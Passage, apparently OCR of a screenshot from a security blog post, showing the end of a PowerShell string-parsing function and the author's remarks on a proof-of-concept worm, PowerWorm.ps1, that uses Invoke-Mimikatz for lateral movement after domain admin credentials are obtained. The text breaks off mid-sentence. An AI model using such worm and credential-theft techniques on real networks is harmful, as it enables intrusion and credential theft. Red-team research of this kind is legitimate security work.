
for ($j=0; $j -lt 3; $j++)
{
$num = $j*2
$p2 = $p1[$num].split(":")
#Write-Host $j "," $num "," $p2
$p3 = $p2[1]
$parse+= , $p3
}
return $parse 
}
Additional thoughts
At the top of the post, as well as
here
, is a link for the
complete PoC PowerWorm.ps1. It works well on Vista/7, but
there seem to be a few bugs trying run this against XP/8 (due
to an error with Invoke-Mimikatz). I used something very similar
after gaining domain admin credentials, then began laterally
moving in an environment where psexec/winrm/pass-the-hash
tricks did not seem to work. I did have some issues (duh) with
this worm hammering the DC because there is no check in